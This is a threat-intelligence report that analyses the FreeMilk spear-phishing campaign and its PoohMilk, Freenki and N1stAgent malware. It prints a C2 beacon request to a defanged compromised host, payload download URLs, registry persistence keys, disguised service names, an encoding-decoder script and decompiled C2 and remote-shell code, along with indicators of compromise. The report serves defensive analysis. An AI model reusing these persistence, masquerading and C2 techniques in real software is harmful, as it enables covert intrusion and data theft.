# FreeMilk: A Highly Targeted Spear Phishing Campaign

researchcenter.paloaltonetworks.com/2017/10/unit42-freemilk-highly-targeted-spear-phishing-campaign/

Juan Cortes, Esmid Idrizovic

October 5, 2017

By Juan Cortes and Esmid Idrizovic

October 5, 2017 at 5:00 AM

Category: Unit 42

Tags: FreeMilk, Freenki, N1stAgent, PoohMilk

In May 2017, Palo Alto Networks Unit 42 identified a limited spear phishing campaign targeting various individuals across the world. The threat actor leveraged the CVE-2017-0199 Microsoft Word Office/WordPad Remote Code Execution Vulnerability with carefully crafted decoy content customized for each target recipient. Our research showed that the spear phishing emails came from multiple compromised email accounts tied to a legitimate domain in North East Asia. We believe that the threat actor hijacked an existing, legitimate in-progress conversation and posed as the legitimate senders to send malicious spear phishing emails to the recipients as shown below in Figure 1.*Figure 1 Conversation Hijacking to Deliver Malware*

Upon successful exploitation, the malicious document delivered two malware payloads PoohMilk and Freenki.

The targeted victims in this campaign we identified include:

- a bank based in the Middle East
- trademark and intellectual property service companies based in Europe
- an international sporting organisation
- individuals with indirect ties to a country in North East Asia

In past activity that we believe is linked to this same threat actor, dissidents and others were also likely targeted. We named this campaign "FreeMilk" after the words found in the malwares' PDB path string.

## Malicious Document

The threat actor leveraged Microsoft Word CVE-2017-0199 vulnerability which is popularly used in both targeted and non-targeted attacks at present. The malicious document sends out the following beacon to a compromised website server as shown in Figure 2.```
1  GET /btob_asiana/udel_calcel.php?fdid=Skg/W1MkR2ZVOT5mVDg3JkpIO2RLRjNrSkgmIUpJO11TOGlhPV4/Z1NCLi4= HTTP/1.1
2  Accept: */*
3  Accept-Encoding: gzip, deflate
4  User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR
5  3.5.30729; .NET4.0C; .NET4.0E)
6  Host: old.jrchina[.]com
   Connection: Keep-Alive
```

*Figure 2. Malicious Word document callback beacon*

The C2 server responds with a Base64 encoded PowerShell script which in turn downloads two fake image files that contain embedded PE binaries and a JavaScript file which extracts the embedded PE binaries onto the victim host as shown in Figure 3. The extracted PE payloads are what we label as PoohMilk and Freenki.

| Original File SHA256 (Original File Name) | Download URL | Extracted Pay (Saved File N |
|---|---|---|
| 1893af524edea4541c317df288adbf17ae4fcc3a30d403331eae541281c71a3c (udel_ok.ipp) | http://old.jrchina[.]com/btob_asiana/udel_ok.ipp | - |
| 64ef80e7639c8c5dddf239883617e6740c6b3589f995d11314d36ab64fcfc54c (appach01.jpg) | http://old.jrchina[.]com/btob_asiana/appach01.jpg | 7f35521cdbaa (Windows-KB |
| 40572e1fc37f4376fdb2a33a6c376631ff7bc00b1e64538a0385bc1e09a85574 (appach02.jpg) | http://old.jrchina[.]com/btob_asiana/appach02.jpg | 35273d6c256 (Windows-KB |

*Figure 3. Downloaded files and extracted payloads*

### PoohMilk Loader Analysis

Our analysis shows that PoohMilk is the first stage loader. After a successful exploitation, it sets persistence in the registry with the appropriate command line argument to execute the second stage payload, in this case, Freenki. The following registry key-value pair in Figure 4 is used.

*Figure 4. Registry key value set for the second stage payload by PoohMilk*

In addition to setting up the next stage, PoohMilk attempts to read and parse a file named "wsatra.tmp" in the user's temp folder. If found, it reads its contents hoping to identify a path which is then searched in order to identify any file with an LNK extension, the same path is then searched for files with a ZIP extension. The exact reason why it looks for *.lnk files is unclear. However, if it finds a *.zip file, it extracts its contents and copies the data to a file under the user's temp folder. Using the following filename format:

"%s\\Rar0tmpExtra%d.rtf"

Where the '%d' is taken from the return value of a call to the Windows API GetTickCount(). It then continues to execute this file with the Windows API ShellExecuteW().

The following PDB paths in Figure 5 were found from PoohMilk loader samples.

```
1  E:\BIG_POOH\Project\milk\Release\milk.pdb
2  E:\BIG_POOH\Project\Desktop\milk\Release\milk.pdb
```

*Figure 5. PDB paths found from PoohMilk samples*It was observed that the threat actor consistently delivers different malware payloads together with PoohMilk loader. We assume this is an attempt to lower the chance of payload malware getting exposed to the security research community as it can hide its malicious behaviour when being analysed by automated analysis systems without the proper command line argument.

## Freenki Downloader Analysis

Freenki has two main purposes. The first is to collect host information and the other is to serve as a second stage downloader. Each of these will be explained in detail in the following section.

Freenki depends on the right command line argument being passed to execute any of its interesting code, if no arguments are passed it simply exits. Freenki accepts three arguments which are described below:

- **console** : It sets up persistence in the registry by using the current path of where the sample is being executed from and appending the parameter 'help':
  - HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\
  - key name: runsample
  - key value: "[CURRENT_EXECUTION_PATH] help"
- **help**: This argument allows the malware to execute its main function which beacons to its C2. Further details in the next section.
- **sample**: This argument allows the malware to set up persistence and communicate with its C2. Synonymously as if we were to call the malware with the argument console followed by help.

The first thing Freenki does is collect the host's MAC address. This is converted to a hex-string and is appended to each request to its C2. This value is likely to be used as an ID to identify the victim to the attacker. It is important to note that each request is postfix with an additional identifier followed by the MAC address. The following IDs are used and all request are made with a HTTP POST method, and between each beacon the malware sleeps for 25 seconds.

- 0x30 = Initial communication made to the C2. The malware loops over sending this initial request until the C2 responds with a HTTP OK (200) status with additional data.
- 0x31 = This identifier is used to send host information. Below are the details collected.
  - Username
  - ComputerName
  - Retrieves the file version of kernel32.dll
  - Determines whether the process is running in x64, based on the Windows API function IsWow64Process() return value
  - Collects all Ethernet MAC addresses
  - Attempts to perform a WMI query to get: ComputerName, Model and Manufacturer
  - Collects all running processes

Figure 6 shows what the data looks like before encoding, more on this later

```
Admin/WIN7/win-6.1.7601-0/0.1
MAC:00FF1AA0AAA7:000C29CD317C:000C29CD3172:/WIN7/2236EG1/LENOVO:
smss.exe
csrss.exe
wininit.exe
csrss.exe
winlogon.exe
services.exe
lsass.exe
lsm.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
spoolsv.exe
svchost.exe
mdm.exe
vmtoolsd.exe
svchost.exe
dllhost.exe
msdtc.exe
svchost.exe
```

*Figure 6. Host information collected by Freenki (before encoding)*

- 0x34 = This identifier is used when the malware attempts to take a screenshot of the victim computer. The malware only collects a total of three screenshot before moving on.- 0x32 = This identifier is used to retrieve a secondary C2 server. The data is received encoded and then parsed to get the new C2 address. More on this in the secondary payload delivery section.
- 0x33 = The malware sends this identifier prior to parsing the decoded secondary C2.
- 0x35 = This identifier is used after it executes the secondary payload. The malware sends back the secondary C2 used to download the payload.

The malware uses the same algorithm to decode and encode most of its data. The initial C2 and hard coded User-Agent string are encoded and can be decoded using the code snippet in Figure 7. It is not a new method, but is worth noting that Freenki uses SSE instructions to decode its data.

```
1   import sys
2
3   def decode_data():
4       with open(sys.argv[1], 'rb') as infile:
5           buf = bytearray(infile.read())
6       output = bytearray([((x - 0xF) ^ 0x21) &amp; 0xFF for x in buf])
7       with open("decodedData.txt", 'wb') as outfile:
8           outfile.write(str(output))
9
10  if __name__ == "__main__":
11      decode_data()
12
13
```

*Figure 7. Python script to decode Freenki's encoded data*

We mentioned that one of the identifiers the malware uses gives it the capability to retrieve a secondary C2 address. A somewhat important note is the author uses the Windows API InternetOpenUrl(), therefore the secondary C2 address comes appended with either HTTP, HTTPS or FTP. Using the secondary C2 address the malware attempts to download another payload. This payload is expected to be greater than 100 bytes and to begin with the ASCII values: 'PNGF'. This secondary payload has two encoding layers. One is solely used in this part of the code and the second is the same encoding discussed previously which is used throughout the malware's code. Once decoded, the malware writes the secondary payload to the users %temp% folder with a pseudo-random name. Then using the Windows API ShellExecuteW() and a hard-coded argument 'abai', the malware executes the decoded payload (Figure 8).

```
0040223D    mov     ax, word ptr ds:aAbai+8 ; ""
00402243    add     esp, 18h
00402246    movq    xmm0, qword ptr ds:aAbai ; "abai"
0040224E    mov     [ebp+var_1FC], ax
00402255    lea     eax, [ebp+Parameters]
0040225B    movq    qword ptr [ebp+Parameters], xmm0
00402263    push    0 ; nShowCmd
00402265    push    0 ; lpDirectory
00402267    push    eax ; lpParameters
00402268    lea     eax, [ebp+File]
0040226E    push    eax ; lpFile
0040226F    push    offset Operation ; "open"
00402274    push    0 ; hwnd
00402276    call    ds:ShellExecuteW
```

Figure 8. Secondary payload is executed with argument 'abai'

## Links to Previous Campaigns

**Phishing campaign disguised as Hancom update**

In multiple occasions, we observed the PoohMilk loader discussed in this blog being used to load another remote administration tool we call N1stAgent (Figure 9, detailed analysis available in Appendix B).

| SHA256 | Compile Date | Original File Name | Malware Family |
|---|---|---|---|
| 1163da8c37ad9ba98d59b921ba8cf8e54bfc1282712cf754f4ff82b63f8e6027 | 2017-06-01 05:10:53 | Windows-KB276133-x86.exe | N1stAgent RAT |
| ba5905c2fe46bd6734973139e759ba405fd193c2342dfcac396e9d529b57821b | 2017-06-01 05:17:06 | Windows-KB251952-x86.exe | PoohMilk Loader |

*Figure 9: N1stAgent and PoohMilk loader set*N1stAgent is not widely used and appears to be solely used in targeted attacks. It is well known for its first appearance made in the phishing campaign in January 2016. N1stAgent was delivered via phishing emails disguised as Hancom's security patch.

**Watering hole on anti-government media website**

In August 2016, visitors to an anti-government media website operated by defectors in United Kingdom were targeted by watering hole attack with CVE-2016-0189 Microsoft Internet Explorer exploit. The exploit code attempted to deliver Freenki (Figure 10) as payload malware.

| SHA256 | Download URL |
| --- | --- |
| 99c1b4887d96cb94f32b280c1039b3a7e39ad996859ffa6dd011cf3cca4f1ba5 | http://www.ethanpublishing[.]com/ethanpublishing/phpcms/templat |

*Figure 10. Freenki downloaded from the watering hole incident*

## Conclusion

The FreeMilk spear phishing campaign is still ongoing, and is a campaign with a limited but wide range of targets in different regions. The threat actor tried to stay under the radar by making malware that only executes when a proper argument is given, hijacked an existing email conversation and carefully crafted each decoy document based on the hijacked conversation to make it look more legitimate. We were not able to identify the second stage malware delivered via Freenki downloader during the campaign. We did notice some C2 infrastructure overlap with other cases previously mentioned by TALOS and a private researcher. However, we are not conclusive about these connections as the C2 domains were compromised websites and there were several months between the incidents.

- AutoFocus customers can identify this, and other samples related to it using the BigPooh, Freenki, PoohMilk and N1stAgent tags
- WildFire and Traps properly classify the samples described in this report as malicious.

### Appendix A: Indicators of Compromise

a50543919c52ccaea40155ce35aa791bc86bd634240fb51922827223aca5c88a

201b876bcb97f6c8972cc677bdf1e3e2b2f069ae2ec4653db8af4797884efa30

35273d6c25665a19ac14d469e1436223202be655ee19b5b247cb1afef626c9f2

ba5905c2fe46bd6734973139e759ba405fd193c2342dfcac396e9d529b57821b

0f82ea2f92c7e906ee9ffbbd8212be6a8545b9bb0200eda09cce0ba9d7cb1313

34478d6692f8c28332751b31fd695b799d4ab36a8c12f7b728e2cb99ae2efcd9

7f35521cdbaa4e86143656ff9c52cef8d1e5e5f8245860c205364138f82c54df

99c1b4887d96cb94f32b280c1039b3a7e39ad996859ffa6dd011cf3cca4f1ba5

1893af524edea4541c317df288adbf17ae4fcc3a30d403331eae541281c71a3c

1163da8c37ad9ba98d59b921ba8cf8e54bfc1282712cf754f4ff82b63f8e6027

ef40f7ddff404d1193e025081780e32f88883fa4dd496f4189084d772a435cb2

old.jrchina[.]com

foodforu.heliohost[.]org

www.ethanpublishing[.]com

discgolfglow[.]com

### Appendix B: N1stAgent Analysis

Sample properties:

| | |
| --- | --- |
| SHA256 | 1163da8c37ad9ba98d59b921ba8cf8e54bfc1282712cf754f4ff82b63f8e6027 |
| File Name | Windows-KB276133-x86.exe |
| File Size | 302,080 |
| Timestamp | 2017-06-01 05:10:53 |
| Import Hash | 3d3f31627c09d1e68647b2a66491efb3 || PDB Path | F:\Backup\2nd\Agent\Release\Agent.pdb |
|---|---|

N1stAgent requires specific arguments to execute successfully. Some samples check only for one argument and others check for three different arguments where each one is either executing the malware, sets a startup key and runs the malware or installs the malware as a service. Service installation was not working in our found samples because the author seems to be forgotten to install the service with arguments. Here is an example of a sample which supports three arguments:

| Argument | Description |
|---|---|
| help | Run the malware |
| 333 | Add a startup method and run the malware<br>Key: HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\#<br><br>Name: Defender Update<br><br>Path: <current filename> help |
| usage | Installs itself as a service<br>- Display name: Windows Normai TCP?IP ICMP Service<br><br>- Service Name: icmphosts<br><br>- Description: Provides support for the ICMP over TCP/IP service and ARP name resolution for clients on the network, therefore enabling users to Network, print, and log on to the network. If this service is stopped, these functions might be unavailable. If this service is disabled, any services that explicitly depend on it will fail to start. |

*Figure B-1. N1stAgent supported arguments*

### Connection to C2

The agent will try to read its configuration from a file in %APPDATA% with the file extension ".DAT". The file is encoded with simple one byte XOR and will be decoded when read. If these files do not exist on the system it will skip them and continue to connect to a configured IP address which is a web server. It will try to connect to the web server three times and each time it will send a GET request to download a file from the server which contains an additional IP address. The configuration which defines the web server information is encrypted with XOR and contains these three values:

- Server IP address
- Hostname
- File name for the GET request

```
17  v4 = socket(2, 1, 0);
18  if ( v4 < 0 )
19    return 0xFFFFFFFF;
20  v5 = myconnect(cp, &v10, v4, 0x50u);
21  if ( v5 == 0xFFFFFFFF )
22    return 0xFFFFFFFF;
23  sprintf(
24    &buf,
25    "GET %s HTTP/1.1\r\nHost: %s\r\nAccept: %s\r\nUser-Agent: %s\r\n\r\n",
26    v13,
27    v12,
28    "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Mozilla/5.0 (Windows NT 6.3; WOW64) AppleW"
29    "ebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.86 Safari/537.36");
30  if ( send(v5, &buf, strlen(&buf), 0) != strlen(&buf)
31    || recv(v5, &buf, 90960, 0) <= 0
32    || (v6 = strstr(&buf, "\r\n\r\n")) == 0
33    || *((_DWORD *)v6 + 29) != 1989015 )
34  {
35    closesocket(v5);
36    return 0xFFFFFFFF;
37  }
38  v8 = *((_DWORD *)v6 + 30);
39  memcpy_0(a3, v6 + 124, *((_DWORD *)v6 + 30));
40  v9 = 0;
41  for ( *((_BYTE *)a3 + v8) = 0; v9 < v8; ++v9 )
42    *((_BYTE *)a3 + v9) ^= 0x15u;
43  closesocket(v5);
```

*Figure B-2. N1stAgent C2 connection*

If the connection does not work or if the server is down it will try to connect to another predefined IP address which is also stored encrypted in the binary. It will connect to the server, send its network adapter address and wait for commands from the server.

If the server responds back with the command ID 19899003 then it will contain a new IP address where the agent should connect to and then the agent will finally reveal its backdoor functionality.

The backdoor functionality supports basically 3 functions. First feature is remote shell (command "sm") which emulates cmd.exe on the remote host. This feature is interesting because the code is copy pasted from Wine command program source code.```
59  sprintf(
60    &v32,
61    "%d.%d.%d (%s)",
62    VersionInformation.dwMajorVersion,
63    VersionInformation.dwMinorVersion,
64    VersionInformation.dwBuildNumber,
65    "Wine Cmd");
66  v5 = 0;
67  do
68  {
69    v6 = word_13972FC[v5];
70    *(const WCHAR *)((char *)&ConsoleTitle + v5 * 2) = v6;
71    ++v5;
72  }
73  while ( v6 );
74  v7 = (WCHAR *)sub_1371080(&ConsoleTitle, (unsigned int)&v32);
75  v8 = v7;
```

*Figure B-3. "Wine Cmd" in N1stAgent*

The second feature is the file manager (command "fm") which supports the basic file features like list-, move-, delete-, set date time-, upload- and download files.

The third feature (command "gm") is a function which lets the remote attacker change the configuration. For example, he can create the configuration files in %APPDATA% directory which contain additional IP addresses where the malware should connect to in future.

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.